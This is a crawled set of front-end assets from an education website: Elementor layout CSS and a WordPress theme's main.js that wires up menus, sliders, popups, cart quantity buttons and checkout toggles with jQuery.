--e-global-typography-7ad73a1-font-size );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:15px;padding-bottom:15px;}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-1462 .elementor-element.elementor-element-1ec3c781{--nav-menu-icon-size:24px;}}@media(max-width:767px){.elementor-1462 .elementor-element.elementor-element-5fcdfa82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1462 .elementor-element.elementor-element-5fcdfa82 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0e74a78-font-size );line-height:var( --e-global-typography-0e74a78-line-height );}.elementor-1462 .elementor-element.elementor-element-2b808454{width:50%;}.elementor-1462 .elementor-element.elementor-element-1b94325e{width:50%;}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-7ad73a1-font-size );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown .elementor-item, .elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-7ad73a1-font-size );}}@media(min-width:768px){.elementor-1462 .elementor-element.elementor-element-2b808454{width:12.105%;}.elementor-1462 .elementor-element.elementor-element-1b94325e{width:87.895%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1462 .elementor-element.elementor-element-2b808454{width:30%;}.elementor-1462 .elementor-element.elementor-element-1b94325e{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://novascola.com/wp-content/uploads/elementor/css/post-1491.css?ver=1734685858
body_size: 595
content:
.elementor-1491 .elementor-element.elementor-element-1c37d743:not(.elementor-motion-effects-element-type-background), .elementor-1491 .elementor-element.elementor-element-1c37d743 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1491 .elementor-element.elementor-element-1c37d743{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 0em 4em 0em;}.elementor-1491 .elementor-element.elementor-element-1c37d743 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1491 .elementor-element.elementor-element-73463c25{width:var( --container-widget-width, 33.24% );max-width:33.24%;--container-widget-width:33.24%;--container-widget-flex-grow:0;text-align:left;}.elementor-1491 .elementor-element.elementor-element-2d0e6fd7{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1491 .elementor-element.elementor-element-2d0e6fd7 .elementor-widget-container{text-align:left;}.elementor-1491 .elementor-element.elementor-element-2d0e6fd7 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-1491 .elementor-element.elementor-element-2d0e6fd7 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.5em;}.elementor-1491 .elementor-element.elementor-element-2d0e6fd7 .elementor-social-icon i{color:var( --e-global-color-3ad29f8 );}.elementor-1491 .elementor-element.elementor-element-2d0e6fd7 .elementor-social-icon svg{fill:var( --e-global-color-3ad29f8 );}.elementor-1491 .elementor-element.elementor-element-2d0e6fd7 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-1491 .elementor-element.elementor-element-2d0e6fd7 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-1491 .elementor-element.elementor-element-2d0e6fd7 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1491 .elementor-element.elementor-element-528b0b21{text-align:left;}.elementor-1491 .elementor-element.elementor-element-528b0b21 .elementor-heading-title{font-family:var( --e-global-typography-428d049-font-family ), Sans-serif;font-size:var( --e-global-typography-428d049-font-size );font-weight:var( --e-global-typography-428d049-font-weight );line-height:var( --e-global-typography-428d049-line-height );color:var( --e-global-color-3ad29f8 );}.elementor-1491 .elementor-element.elementor-element-2d8e1da1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1491 .elementor-element.elementor-element-2d8e1da1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1491 .elementor-element.elementor-element-2d8e1da1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1491 .elementor-element.elementor-element-2d8e1da1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1491 .elementor-element.elementor-element-2d8e1da1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1491 .elementor-element.elementor-element-2d8e1da1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1491 .elementor-element.elementor-element-2d8e1da1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1491 .elementor-element.elementor-element-2d8e1da1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1491 .elementor-element.elementor-element-2d8e1da1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1491 .elementor-element.elementor-element-2d8e1da1 .elementor-icon-list-text{color:var( --e-global-color-3ad29f8 );transition:color 0.3s;}.elementor-1491 .elementor-element.elementor-element-2d8e1da1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1491 .elementor-element.elementor-element-102e6dec{text-align:left;}.elementor-1491 .elementor-element.elementor-element-102e6dec .elementor-heading-title{font-family:var( --e-global-typography-428d049-font-family ), Sans-serif;font-size:var( --e-global-typography-428d049-font-size );font-weight:var( --e-global-typography-428d049-font-weight );line-height:var( --e-global-typography-428d049-line-height );color:var( --e-global-color-3ad29f8 );}.elementor-1491 .elementor-element.elementor-element-4c31dd74 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1491 .elementor-element.elementor-element-4c31dd74 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1491 .elementor-element.elementor-element-4c31dd74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1491 .elementor-element.elementor-element-4c31dd74 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1491 .elementor-element.elementor-element-4c31dd74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1491 .elementor-element.elementor-element-4c31dd74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1491 .elementor-element.elementor-element-4c31dd74 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-1491 .elementor-element.elementor-element-4c31dd74 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-1491 .elementor-element.elementor-element-4c31dd74{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1491 .elementor-element.elementor-element-4c31dd74 .elementor-icon-list-text{color:var( --e-global-color-3ad29f8 );transition:color 0.3s;}.elementor-1491 .elementor-element.elementor-element-4c31dd74 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1491 .elementor-element.elementor-element-36a4f906:not(.elementor-motion-effects-element-type-background), .elementor-1491 .elementor-element.elementor-element-36a4f906 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1491 .elementor-element.elementor-element-36a4f906{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 2em 0em;}.elementor-1491 .elementor-element.elementor-element-36a4f906 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1491 .elementor-element.elementor-element-7baf4277{width:var( --container-widget-width, 103.482% );max-width:103.482%;--container-widget-width:103.482%;--container-widget-flex-grow:0;text-align:center;color:var( --e-global-color-3ad29f8 );}@media(max-width:1024px){.elementor-1491 .elementor-element.elementor-element-528b0b21 .elementor-heading-title{font-size:var( --e-global-typography-428d049-font-size );line-height:var( --e-global-typography-428d049-line-height );}.elementor-1491 .elementor-element.elementor-element-102e6dec .elementor-heading-title{font-size:var( --e-global-typography-428d049-font-size );line-height:var( --e-global-typography-428d049-line-height );}}@media(min-width:768px){.elementor-1491 .elementor-element.elementor-element-65098b34{width:33.947%;}.elementor-1491 .elementor-element.elementor-element-613a7cb3{width:26.029%;}.elementor-1491 .elementor-element.elementor-element-1ae4eac1{width:18.581%;}.elementor-1491 .elementor-element.elementor-element-4e64dd3f{width:21.394%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1491 .elementor-element.elementor-element-65098b34{width:40%;}.elementor-1491 .elementor-element.elementor-element-613a7cb3{width:5%;}.elementor-1491 .elementor-element.elementor-element-1ae4eac1{width:25%;}.elementor-1491 .elementor-element.elementor-element-4e64dd3f{width:30%;}}@media(max-width:767px){.elementor-1491 .elementor-element.elementor-element-1c37d743{padding:4em 0em 2em 0em;}.elementor-1491 .elementor-element.elementor-element-73463c25{text-align:center;}.elementor-1491 .elementor-element.elementor-element-2d0e6fd7 .elementor-widget-container{text-align:center;}.elementor-1491 .elementor-element.elementor-element-528b0b21{text-align:center;}.elementor-1491 .elementor-element.elementor-element-528b0b21 .elementor-heading-title{font-size:var( --e-global-typography-428d049-font-size );line-height:var( --e-global-typography-428d049-line-height );}.elementor-1491 .elementor-element.elementor-element-102e6dec{text-align:center;}.elementor-1491 .elementor-element.elementor-element-102e6dec .elementor-heading-title{font-size:var( --e-global-typography-428d049-font-size );line-height:var( --e-global-typography-428d049-line-height );}}

--- FILE ---
content_type: application/javascript
request_url: https://novascola.com/wp-content/themes/eduker/assets/js/main.js?ver=1768933066
body_size: 2088
content:
/***************************************************
==================== JS INDEX ======================
****************************************************
01. PreLoader Js


****************************************************/

(function ($) {
	"use strict";

	var windowOn = $(window);
	////////////////////////////////////////////////////
	// 01. PreLoader Js
	windowOn.on('load',function() {
		$("#loading").fadeOut(500);
	});


	$(".header__lang > ul > li").on('click',function(){
	    $(".header__lang ul ul").slideToggle();
	});	

	////////////////////////////////////////////////////
	// 02. Mobile Menu Js
	$('#mobile-menu').meanmenu({
		meanMenuContainer: '.mobile-menu',
		meanScreenWidth: "991",
		meanExpand: ['<i class="fal fa-plus"></i>'],
	});

	////////////////////////////////////////////////////
	// 03. Sidebar Js
	$(".offcanvas-toggle-btn").on("click", function () {
		$(".offcanvas__area").addClass("opened");
		$(".body-overlay").addClass("opened");
	});
	$(".offcanvas__close-btn").on("click", function () {
		$(".offcanvas__area").removeClass("opened");
		$(".body-overlay").removeClass("opened");
	});


	////////////////////////////////////////////////////
	// 04. Body overlay Js
	$(".body-overlay").on("click", function () {
		$(".offcanvas__area").removeClass("opened");
		$(".body-overlay").removeClass("opened");
	});


	////////////////////////////////////////////////////
	// 05. Search Js
	$(".search-toggle").on("click", function () {
		$(".search__area").addClass("opened");
	});
	$(".search-close-btn").on("click", function () {
		$(".search__area").removeClass("opened");
	});


	////////////////////////////////////////////////////
	// 06. Sticky Header Js
	windowOn.on('scroll', function () {
		var scroll = $(window).scrollTop();
		if (scroll < 100) {
			$("#header-sticky").removeClass("header__sticky");
		} else {
			$("#header-sticky").addClass("header__sticky");
		}
	});


	////////////////////////////////////////////////////
	// 07. Data CSS Js
	$("[data-background").each(function () {
		$(this).css("background-image", "url( " + $(this).attr("data-background") + "  )");
	});
	
	$("[data-width]").each(function () {
		$(this).css("width", $(this).attr("data-width"));
	});

	$("[data-bg-color]").each(function () {
        $(this).css("background-color", $(this).attr("data-bg-color"));
    });

	////////////////////////////////////////////////////
	// 07. Nice Select Js
	$('.tp-blog-area select').niceSelect();

	////////////////////////////////////////////////////
	// 08. slider__active Slider Js
	if (jQuery(".slider__active").length > 0) {
		let sliderActive1 = ".slider__active";
		let sliderInit1 = new Swiper(sliderActive1, {
			// Optional parameters
			slidesPerView: 1,
			slidesPerColumn: 1,
			paginationClickable: true,
			loop: true,
			effect: 'fade',

			autoplay: {
				delay: 5000,
			},

			// If we need pagination
			pagination: {
				el: ".ain-slider-paginations",
				// dynamicBullets: true,
				clickable: false,
			},

			// Navigation arrows
			navigation: {
				nextEl: ".slider-button-next",
				prevEl: ".slider-button-prev",
			},

			a11y: false,
		});

		function animated_swiper(selector, init) {
			let animated = function animated() {
				$(selector + " [data-animation]").each(function () {
					let anim = $(this).data("animation");
					let delay = $(this).data("delay");
					let duration = $(this).data("duration");

					$(this)
						.removeClass("anim" + anim)
						.addClass(anim + " animated")
						.css({
							webkitAnimationDelay: delay,
							animationDelay: delay,
							webkitAnimationDuration: duration,
							animationDuration: duration,
						})
						.one(
							"webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
							function () {
								$(this).removeClass(anim + " animated");
							}
						);
				});
			};
			animated();
			// Make animated when slide change
			init.on("slideChange", function () {
				$(sliderActive1 + " [data-animation]").removeClass("animated");
			});
			init.on("slideChange", animated);
		}

		animated_swiper(sliderActive1, sliderInit1);
	}


	var sliderr = new Swiper('.active', {
		slidesPerView: 1,
		spaceBetween: 30,
		loop: true,
		pagination: {
			el: ".testimonial-pagination",
			clickable: true,
			renderBullet: function (index, className) {
			  return '<span class="' + className + '">' + '<button>'+(index + 1)+'</button>' + "</span>";
			},
		},
		breakpoints: {
			'1200': {
				slidesPerView: 3,
			},
			'992': {
				slidesPerView: 2,
			},
			'768': {
				slidesPerView: 2,
			},
			'576': {
				slidesPerView: 1,
			},
			'0': {
				slidesPerView: 1,
			},
		},
	});

	///////////////////////////////////////////////////
	// 13. Masonary Js
	$(".testimonial__active").owlCarousel({
		//add owl carousel in activation class
		loop: true,
		margin: 30,
		items: 4,
		navText: ['<button class="nav-left"><i class="far fa-angle-left"></i></button>', '<button class="nav-right"><i class="far fa-angle-right"></i></button>'],
		nav: false,
		dots: true,
		slideTransition: 'fadeOutLeft',
		smartSpeed: 300,
		responsive: {
			0: {
				items: 1
			},
			767: {
				items: 2
			},
			992: {
				items: 3
			},
			1200: {
				items: 3
			}
		}
	});


	// course slider
	var swiper = new Swiper('.course__slider', {
		spaceBetween: 30,
		slidesPerView: 2,
		breakpoints: {  
			'768': {
				slidesPerView: 2,
			},
			'576': {
				slidesPerView: 1,
			},
			'0': {
				slidesPerView: 1,
			},
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
	});

	var postboxSlider = new Swiper('.postbox__slider', {
		slidesPerView: 1,
        spaceBetween: 0,
		loop: true,
		autoplay: {
		  delay: 3000,
		},
		// Navigation arrows
		navigation: {
			nextEl: ".postbox-slider-button-next",
			prevEl: ".postbox-slider-button-prev",
		},
		breakpoints: {  
			'1200': {
				slidesPerView: 1,
			},
			'992': {
				slidesPerView: 1,
			},
			'768': {
				slidesPerView: 1,
			},
			'576': {
				slidesPerView: 1,
			},
			'0': {
				slidesPerView: 1,
			},
		},
	});

	////////////////////////////////////////////////////
	// 13. Masonary Js
	$('.grid').imagesLoaded(function () {
		// init Isotope
		var $grid = $('.grid').isotope({
			itemSelector: '.grid-item',
			percentPosition: true,
			masonry: {
				// use outer width of grid-sizer for columnWidth
				columnWidth: 1,
			}
		});


		// filter items on button click
		$('.masonary-menu').on('click', 'button', function () {
			var filterValue = $(this).attr('data-filter');
			$grid.isotope({ filter: filterValue });
		});

		//for menu active class
		$('.masonary-menu button').on('click', function (event) {
			$(this).siblings('.active').removeClass('active');
			$(this).addClass('active');
			event.preventDefault();
		});

	});

	/* magnificPopup img view */
	$('.popup-image').magnificPopup({
		type: 'image',
		gallery: {
			enabled: true
		}
	});

	/* magnificPopup video view */
	$(".popup-video").magnificPopup({
		type: "iframe",
	});

	////////////////////////////////////////////////////
	// 14. Wow Js
	new WOW().init();

	////////////////////////////////////////////////////
	// 16. Cart Quantity Js
	$('.cart-minus').click(function () {
		var $input = $(this).parent().find('input');
		var count = parseInt($input.val()) - 1;
		count = count < 1 ? 1 : count;
		$input.val(count);
		$input.change();
		return false;
	});
	$('.cart-plus').click(function () {
		var $input = $(this).parent().find('input');
		$input.val(parseInt($input.val()) + 1);
		$input.change();
		return false;
	});

	$(".cart-plus-minus").append('<div class="dec qtybutton">-</div><div class="inc qtybutton">+</div>');
	$(".qtybutton").on("click", function () {
		var $button = $(this);
		var oldValue = $button.parent().find("input").val();
		if ($button.text() == "+") {
			var newVal = parseFloat(oldValue) + 1;
		} else {
			// Don't allow decrementing below zero
			if (oldValue > 0) {
				var newVal = parseFloat(oldValue) - 1;
			} else {
				newVal = 0;
			}
		}
		$button.parent().find("input").val(newVal);
	});

	////////////////////////////////////////////////////
	// 17. Show Login Toggle Js
	$('#showlogin').on('click', function () {
		$('#checkout-login').slideToggle(900);
	});

	////////////////////////////////////////////////////
	// 18. Show Coupon Toggle Js
	$('#showcoupon').on('click', function () {
		$('#checkout_coupon').slideToggle(900);
	});

	////////////////////////////////////////////////////
	// 19. Create An Account Toggle Js
	$('#cbox').on('click', function () {
		$('#cbox_info').slideToggle(900);
	});

	////////////////////////////////////////////////////
	// 20. Shipping Box Toggle Js
	$('#ship-box').on('click', function () {
		$('#ship-box-info').slideToggle(1000);
	});

	////////////////////////////////////////////////////
	// 21. Counter Js
	$('.counter').counterUp({
		delay: 10,
		time: 1000
	});

	////////////////////////////////////////////////////
	// 22. Parallax Js
	if ($('.scene').length > 0) {
		$('.scene').parallax({
			scalarX: 10.0,
			scalarY: 15.0,
		});
	};

	////////////////////////////////////////////////////
	// 23. InHover Active Js
	$('.hover__active').on('mouseenter', function () {
		$(this).addClass('active').parent().siblings().find('.hover__active').removeClass('active');
	});


})(jQuery);